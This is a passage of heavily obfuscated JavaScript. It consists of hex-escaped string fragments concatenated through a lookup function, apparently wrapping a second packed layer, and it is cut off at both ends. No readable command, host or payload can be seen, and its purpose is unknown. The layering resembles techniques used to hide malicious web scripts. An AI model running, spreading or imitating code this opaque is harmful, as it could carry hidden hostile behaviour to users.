a9f6('\x30\x78\x61\x39\x30')+_0x5ea9f6('\x30\x78\x39\x30\x61')+_0x5ea9f6('\x30\x78\x37\x65\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x63\x38')+'\x29\x5d\x28\x29\x5b\x54\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x37\x34\x63')+_0x5ea9f6('\x30\x78\x66\x31\x31'))+(_0x5ea9f6('\x30\x78\x39\x34\x39')+'\x36\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x31\x33')+'\x29\x7d\x24\x28\x54\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x65\x33\x31')+'\x5c\x72\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x39\x36')+_0x5ea9f6('\x30\x78\x31\x36\x30')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x36\x32\x62')+_0x5ea9f6('\x30\x78\x31\x33\x31\x64')+'\x5c\x64\x5c\x27\x29\x5b\x54\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x30\x34\x65')+'\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x31\x64\x66')+_0x5ea9f6('\x30\x78\x33\x66\x39')+_0x5ea9f6('\x30\x78\x31\x30\x61\x66')+_0x5ea9f6('\x30\x78\x63\x39\x32')+_0x5ea9f6('\x30\x78\x36\x62\x39')+_0x5ea9f6('\x30\x78\x37\x35\x30')+_0x5ea9f6('\x30\x78\x34\x33\x30')+_0x5ea9f6('\x30\x78\x65\x64\x35')+_0x5ea9f6('\x30\x78\x34\x31\x30')+_0x5ea9f6('\x30\x78\x35\x63\x63')+_0x5ea9f6('\x30\x78\x34\x64\x36')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x6d\x5c\x5c\x76\x5c\x27\x29\x29\x7d'+'\x29\x2c\x24\x28\x78\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x32\x66\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x33\x5c\x5c\x31\x5c\x27\x29\x29'+_0x5ea9f6('\x30\x78\x33\x62\x35')+_0x5ea9f6('\x30\x78\x32\x35\x30')+_0x5ea9f6('\x30\x78\x39\x30\x36')+_0x5ea9f6('\x30\x78\x38\x37\x31')+_0x5ea9f6('\x30\x78\x31\x31\x31\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x62\x38')+_0x5ea9f6('\x30\x78\x35\x30\x33')+_0x5ea9f6('\x30\x78\x39\x39\x32')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x66\x62')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x33\x34\x36')+'\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x32\x31\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x65')+_0x5ea9f6('\x30\x78\x31\x34\x38')+_0x5ea9f6('\x30\x78\x32\x64\x61')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x36\x36\x63')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x31\x32\x65\x38')+_0x5ea9f6('\x30\x78\x65\x63\x62')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x39\x37\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x65\x30\x62')+_0x5ea9f6('\x30\x78\x38\x66\x37')+_0x5ea9f6('\x30\x78\x31\x31\x66\x65')+_0x5ea9f6('\x30\x78\x31\x31\x32\x66')+_0x5ea9f6('\x30\x78\x32\x65\x30')+_0x5ea9f6('\x30\x78\x31\x30\x66\x37')+_0x5ea9f6('\x30\x78\x62\x31\x63')+_0x5ea9f6('\x30\x78\x38\x39\x66')+_0x5ea9f6('\x30\x78\x31\x32\x37\x62')+_0x5ea9f6('\x30\x78\x65\x63\x66')+_0x5ea9f6('\x30\x78\x32\x38\x39')+_0x5ea9f6('\x30\x78\x31\x32\x34\x35')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x31\x66\x33')+'\x28\x29\x2c\x35\x4c\x3d\x34\x45\x5b\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x31\x63')+_0x5ea9f6('\x30\x78\x33\x64\x31')+_0x5ea9f6('\x30\x78\x31\x33\x37\x32')+_0x5ea9f6('\x30\x78\x38\x33\x35')+_0x5ea9f6('\x30\x78\x35\x32\x65')+_0x5ea9f6('\x30\x78\x37\x36\x38')+_0x5ea9f6('\x30\x78\x33\x38\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x66\x31\x65')+_0x5ea9f6('\x30\x78\x63\x31\x63')+_0x5ea9f6('\x30\x78\x39\x34\x33')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x35\x62\x63')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x32\x37\x34')+'\x34\x7a\x5b\x32\x39\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x37\x62')+_0x5ea9f6('\x30\x78\x65\x63\x66')+_0x5ea9f6('\x30\x78\x32\x38\x39')+_0x5ea9f6('\x30\x78\x66\x65\x61')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x38\x37\x39')+'\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32')+(_0x5ea9f6('\x30\x78\x39\x36\x32')+_0x5ea9f6('\x30\x78\x64\x34\x38')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x30\x63')+_0x5ea9f6('\x30\x78\x31\x32\x37\x38')+_0x5ea9f6('\x30\x78\x31\x30\x63\x38')+'\x7a\x29\x7d\x29\x2c\x24\x28\x78\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x30\x61\x39')+_0x5ea9f6('\x30\x78\x62\x32\x30')+_0x5ea9f6('\x30\x78\x61\x32\x62')+_0x5ea9f6('\x30\x78\x33\x33\x61')+_0x5ea9f6('\x30\x78\x37\x66\x35')+_0x5ea9f6('\x30\x78\x64\x63\x36')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x65\x39\x37')+'\x29\x7b\x42\x20\x34\x78\x3d\x78\x3b\x5c'+_0x5ea9f6('\x30\x78\x33\x33\x66')+_0x5ea9f6('\x30\x78\x31\x38\x61')+_0x5ea9f6('\x30\x78\x39\x36\x30')+'\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x37\x33\x38')+_0x5ea9f6('\x30\x78\x61\x64\x35')+_0x5ea9f6('\x30\x78\x34\x66\x30')+_0x5ea9f6('\x30\x78\x37\x63\x32')+_0x5ea9f6('\x30\x78\x34\x61\x30')+_0x5ea9f6('\x30\x78\x62\x34\x30')+_0x5ea9f6('\x30\x78\x62\x35\x64')+_0x5ea9f6('\x30\x78\x38\x39\x37')+_0x5ea9f6('\x30\x78\x64\x33\x30')+_0x5ea9f6('\x30\x78\x31\x33\x35\x61')+'\x5c\x27\x5c\x27\x7d\x29\x2c\x24\x28\x78'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x30\x34')+_0x5ea9f6('\x30\x78\x62\x33\x62')+'\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x37\x38\x64')+'\x72\x5c\x5c\x45\x5c\x27\x2b\x78\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x35\x66\x66')+_0x5ea9f6('\x30\x78\x63\x35\x36')+'\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x34\x32')+_0x5ea9f6('\x30\x78\x31\x32\x63\x34')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x66\x34\x33')+_0x5ea9f6('\x30\x78\x31\x30\x66\x64')+_0x5ea9f6('\x30\x78\x31\x32\x38\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x35\x62')+_0x5ea9f6('\x30\x78\x31\x32\x38\x38')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x69\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x5c'+_0x5ea9f6('\x30\x78\x35\x63\x64')+_0x5ea9f6('\x30\x78\x31\x32\x31\x35')+_0x5ea9f6('\x30\x78\x66\x65\x31')+_0x5ea9f6('\x30\x78\x31\x30\x36\x37')+_0x5ea9f6('\x30\x78\x39\x62\x61')+_0x5ea9f6('\x30\x78\x31\x66\x36')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x38\x32\x65')+_0x5ea9f6('\x30\x78\x63\x66\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x63\x38')+_0x5ea9f6('\x30\x78\x39\x65\x66')+_0x5ea9f6('\x30\x78\x32\x36\x63')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x65\x35\x65')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x34')+_0x5ea9f6('\x30\x78\x39\x63\x65')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x62\x31\x34')+_0x5ea9f6('\x30\x78\x31\x37\x38')+_0x5ea9f6('\x30\x78\x36\x39\x30')+_0x5ea9f6('\x30\x78\x33\x65\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x65\x37')+_0x5ea9f6('\x30\x78\x39\x39\x38')+_0x5ea9f6('\x30\x78\x33\x38\x62')+_0x5ea9f6('\x30\x78\x65\x35\x37')+_0x5ea9f6('\x30\x78\x39\x38\x66')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x66\x36')+_0x5ea9f6('\x30\x78\x37\x39\x63')+_0x5ea9f6('\x30\x78\x32\x62\x35')+_0x5ea9f6('\x30\x78\x36\x66\x39')+_0x5ea9f6('\x30\x78\x65\x62\x37')+_0x5ea9f6('\x30\x78\x63\x34\x64')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+'\x74\x5c\x27\x29\x3d\x3d\x3d\x31\x75\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x66\x32')+_0x5ea9f6('\x30\x78\x31\x32\x32\x30')+'\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x34\x34')+_0x5ea9f6('\x30\x78\x31\x31\x62\x32')+_0x5ea9f6('\x30\x78\x63\x38\x36')+'\x27\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x39\x31\x35'))+(_0x5ea9f6('\x30\x78\x66\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x36')+'\x3b\x39\x53\x5b\x5c\x27\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x33\x32\x34')+_0x5ea9f6('\x30\x78\x38\x66\x39')+_0x5ea9f6('\x30\x78\x31\x31\x38\x30')+_0x5ea9f6('\x30\x78\x38\x37\x33')+_0x5ea9f6('\x30\x78\x31\x33\x35\x31')+_0x5ea9f6('\x30\x78\x32\x61\x39')+_0x5ea9f6('\x30\x78\x62\x31\x64')+_0x5ea9f6('\x30\x78\x65\x65\x32')+_0x5ea9f6('\x30\x78\x66\x34\x35')+_0x5ea9f6('\x30\x78\x66\x30\x61')+'\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x71'+_0x5ea9f6('\x30\x78\x66\x32\x64')+'\x5c\x27\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x31\x30')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x63\x62\x34')+_0x5ea9f6('\x30\x78\x31\x30\x64\x33')+_0x5ea9f6('\x30\x78\x61\x33\x64')+'\x5c\x65\x5c\x5c\x65\x5c\x27\x2c\x35\x45'+'\x29\x2c\x39\x4e\x28\x29\x29\x7d\x29\x5b'+_0x5ea9f6('\x30\x78\x63\x64\x65')+_0x5ea9f6('\x30\x78\x31\x31\x38\x64')+_0x5ea9f6('\x30\x78\x66\x33\x34')+'\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c'+'\x5c\x65\x5c\x5c\x65\x5c\x27\x29\x3a\x24'+'\x28\x57\x29\x5b\x5c\x27\x5c\x5c\x70\x5c'+_0x5ea9f6('\x30\x78\x39\x35\x35')+_0x5ea9f6('\x30\x78\x65\x61\x62')+_0x5ea9f6('\x30\x78\x37\x32\x62')+_0x5ea9f6('\x30\x78\x39\x36\x65')+_0x5ea9f6('\x30\x78\x63\x34\x33')+_0x5ea9f6('\x30\x78\x38\x33\x35')+_0x5ea9f6('\x30\x78\x33\x37\x38')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x33\x5c\x5c\x71\x5c\x27\x29\x29\x5b'+_0x5ea9f6('\x30\x78\x63\x64\x65')+_0x5ea9f6('\x30\x78\x36\x61\x33')+'\x5c\x27\x29\x5d\x28\x31\x75\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x62\x66\x38')+_0x5ea9f6('\x30\x78\x63\x64\x65')+_0x5ea9f6('\x30\x78\x65\x37\x39')+_0x5ea9f6('\x30\x78\x36\x64\x30')+_0x5ea9f6('\x30\x78\x34\x32\x64')+_0x5ea9f6('\x30\x78\x39\x30\x39')+'\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x61\x64\x39')+_0x5ea9f6('\x30\x78\x36\x62\x36')+'\x31\x63\x5c\x5c\x79\x5c\x27\x2b\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x36\x62\x35')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x39\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x71\x5c\x5c\x33\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x39\x66')+_0x5ea9f6('\x30\x78\x64\x38\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x35\x35')+_0x5ea9f6('\x30\x78\x31\x35\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x76\x5c\x5c\x36\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x31\x30\x61\x32')+'\x7d\x3b\x33\x4a\x5b\x78\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x62')+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x38\x37\x65')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x33\x30')+_0x5ea9f6('\x30\x78\x31\x32\x65\x36')+'\x3d\x7b\x7d\x3b\x33\x6c\x5b\x78\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x35\x35')+_0x5ea9f6('\x30\x78\x39\x37\x65')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x30\x65')+_0x5ea9f6('\x30\x78\x63\x61\x39')+_0x5ea9f6('\x30\x78\x37\x34\x38')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x62')+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x31\x30\x33\x65')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x69\x5c\x27\x29\x2b\x78'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x33\x30')+_0x5ea9f6('\x30\x78\x35\x32\x63')+_0x5ea9f6('\x30\x78\x33\x66\x32')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x6e\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x62\x65\x62')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x31\x30\x30\x65')+_0x5ea9f6('\x30\x78\x38\x64\x37'))+(_0x5ea9f6('\x30\x78\x63\x31\x38')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6a\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x62\x38\x36')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x39\x65')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x62\x33\x30')+_0x5ea9f6('\x30\x78\x34\x32\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x61\x61')+_0x5ea9f6('\x30\x78\x31\x38\x39')+_0x5ea9f6('\x30\x78\x66\x32\x36')+_0x5ea9f6('\x30\x78\x31\x33\x35\x62')+_0x5ea9f6('\x30\x78\x31\x35\x36')+_0x5ea9f6('\x30\x78\x31\x31\x31\x30')+_0x5ea9f6('\x30\x78\x31\x32\x30\x66')+_0x5ea9f6('\x30\x78\x31\x31\x35\x61')+_0x5ea9f6('\x30\x78\x31\x64\x36')+_0x5ea9f6('\x30\x78\x63\x63\x30')+'\x27\x5d\x3d\x21\x21\x5b\x5d\x2c\x32\x33'+'\x5b\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x61\x35')+_0x5ea9f6('\x30\x78\x64\x64\x36')+_0x5ea9f6('\x30\x78\x66\x32\x36')+_0x5ea9f6('\x30\x78\x35\x32\x34')+_0x5ea9f6('\x30\x78\x36\x64\x30')+_0x5ea9f6('\x30\x78\x31\x34\x63')+_0x5ea9f6('\x30\x78\x66\x34\x62')+_0x5ea9f6('\x30\x78\x38\x32\x61')+'\x5c\x5c\x6a\x5c\x27\x29\x5d\x3d\x78\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x64\x65\x39')+_0x5ea9f6('\x30\x78\x31\x32\x35\x37')+_0x5ea9f6('\x30\x78\x31\x32\x33\x35')+_0x5ea9f6('\x30\x78\x39\x33\x39')+_0x5ea9f6('\x30\x78\x31\x32\x32\x39')+_0x5ea9f6('\x30\x78\x33\x35\x61')+_0x5ea9f6('\x30\x78\x31\x33\x37\x39')+_0x5ea9f6('\x30\x78\x31\x32\x62\x37')+_0x5ea9f6('\x30\x78\x33\x30\x36')+_0x5ea9f6('\x30\x78\x33\x61\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x32\x37')+_0x5ea9f6('\x30\x78\x61\x37\x35')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x36\x64')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x39\x31\x62')+_0x5ea9f6('\x30\x78\x31\x34\x31')+_0x5ea9f6('\x30\x78\x37\x34\x64')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x62')+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x65\x65\x63')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x39\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x33\x30')+_0x5ea9f6('\x30\x78\x63\x35\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x61\x61')+_0x5ea9f6('\x30\x78\x38\x63\x66')+_0x5ea9f6('\x30\x78\x66\x32\x36')+'\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69'+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x34')+'\x2c\x32\x6b\x5b\x5c\x27\x5c\x5c\x64\x5c'+_0x5ea9f6('\x30\x78\x66\x63\x34')+_0x5ea9f6('\x30\x78\x65\x34\x39')+_0x5ea9f6('\x30\x78\x31\x36\x38')+_0x5ea9f6('\x30\x78\x39\x30\x31')+_0x5ea9f6('\x30\x78\x39\x33\x34')+'\x6d\x5c\x27\x29\x5d\x3d\x61\x77\x2c\x32'+_0x5ea9f6('\x30\x78\x39\x30\x31')+_0x5ea9f6('\x30\x78\x34\x31\x36')+_0x5ea9f6('\x30\x78\x61\x65\x32')+_0x5ea9f6('\x30\x78\x38\x30\x37')+'\x5d\x2c\x32\x6b\x5b\x78\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x64\x61')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x6d\x5c\x5c\x34\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x65\x38')+_0x5ea9f6('\x30\x78\x38\x37\x31')+_0x5ea9f6('\x30\x78\x31\x30\x38\x33')+_0x5ea9f6('\x30\x78\x31\x31\x38\x33')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x66\x5c\x5c\x34\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x61\x38')+_0x5ea9f6('\x30\x78\x63\x35\x36')+'\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x62\x5c'+'\x27\x29\x2b\x78\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x33\x34\x66')+_0x5ea9f6('\x30\x78\x31\x32\x39\x64')+_0x5ea9f6('\x30\x78\x37\x38\x62')+_0x5ea9f6('\x30\x78\x32\x36\x63')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x34\x31\x37'))+(_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x32\x32\x63')+_0x5ea9f6('\x30\x78\x63\x35\x30')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x34\x39\x62')+_0x5ea9f6('\x30\x78\x37\x35\x37')+_0x5ea9f6('\x30\x78\x62\x64\x64')+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x62')+'\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x37\x5c'+'\x5c\x64\x5c\x5c\x52\x5c\x5c\x34\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x65\x33')+_0x5ea9f6('\x30\x78\x39\x38\x31')+_0x5ea9f6('\x30\x78\x66\x61\x66')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x74\x5c\x5c\x61\x5c\x27\x29\x29\x5b'+_0x5ea9f6('\x30\x78\x63\x35\x36')+'\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x69\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x65')+_0x5ea9f6('\x30\x78\x33\x35\x64')+_0x5ea9f6('\x30\x78\x62\x35\x66')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x35\x30\x63')+_0x5ea9f6('\x30\x78\x38\x31\x32')+_0x5ea9f6('\x30\x78\x61\x63\x62')+_0x5ea9f6('\x30\x78\x64\x37\x39')+_0x5ea9f6('\x30\x78\x37\x63\x32')+_0x5ea9f6('\x30\x78\x65\x33\x63')+'\x5c\x5c\x45\x5c\x5c\x37\x5c\x27\x2b\x78'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x6e\x5c\x5c\x33\x5c\x27'+_0x5ea9f6('\x30\x78\x62\x65\x33')+_0x5ea9f6('\x30\x78\x66\x32\x36')+_0x5ea9f6('\x30\x78\x38\x61\x30')+_0x5ea9f6('\x30\x78\x32\x62\x34')+_0x5ea9f6('\x30\x78\x31\x33\x36\x37')+_0x5ea9f6('\x30\x78\x37\x62\x34')+_0x5ea9f6('\x30\x78\x66\x31\x32')+_0x5ea9f6('\x30\x78\x31\x63\x61')+_0x5ea9f6('\x30\x78\x31\x31\x63\x37')+_0x5ea9f6('\x30\x78\x38\x37\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x38\x65')+_0x5ea9f6('\x30\x78\x63\x63\x32')+'\x61\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x52'+_0x5ea9f6('\x30\x78\x34\x64\x35')+_0x5ea9f6('\x30\x78\x35\x31\x61')+_0x5ea9f6('\x30\x78\x66\x37\x36')+'\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x39\x64\x31')+_0x5ea9f6('\x30\x78\x38\x37\x37')+'\x5c\x5c\x52\x5c\x5c\x34\x5c\x27\x29\x5b'+_0x5ea9f6('\x30\x78\x66\x36\x36')+_0x5ea9f6('\x30\x78\x61\x32\x36')+_0x5ea9f6('\x30\x78\x39\x37\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x66\x37')+_0x5ea9f6('\x30\x78\x65\x66\x66')+_0x5ea9f6('\x30\x78\x31\x33\x37\x33')+_0x5ea9f6('\x30\x78\x31\x31\x39\x39')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x62\x30')+'\x2b\x31\x42\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x63\x37\x61')+_0x5ea9f6('\x30\x78\x38\x35\x35')+_0x5ea9f6('\x30\x78\x62\x34\x39')+_0x5ea9f6('\x30\x78\x32\x65\x66')+_0x5ea9f6('\x30\x78\x31\x30\x30\x61')+_0x5ea9f6('\x30\x78\x35\x31\x30')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x36\x64\x63')+_0x5ea9f6('\x30\x78\x35\x30\x66')+_0x5ea9f6('\x30\x78\x31\x30\x39\x31')+_0x5ea9f6('\x30\x78\x62\x36\x66')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x62\x5c\x5c\x71\x5c\x27\x29\x5d\x28\x31'+_0x5ea9f6('\x30\x78\x35\x30\x66')+_0x5ea9f6('\x30\x78\x31\x30\x32\x64')+_0x5ea9f6('\x30\x78\x62\x36\x66')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x31\x30\x66')+_0x5ea9f6('\x30\x78\x35\x30\x66')+'\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c\x6e\x5c'+_0x5ea9f6('\x30\x78\x66\x36\x65')+_0x5ea9f6('\x30\x78\x36\x32\x38')+'\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x31\x42'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x75\x5c\x5c\x33\x5c\x27'+'\x29\x5d\x28\x35\x62\x29\x3a\x61\x74\x3d'+_0x5ea9f6('\x30\x78\x31\x31\x62\x38')+'\x34\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x61\x39\x30')+_0x5ea9f6('\x30\x78\x63\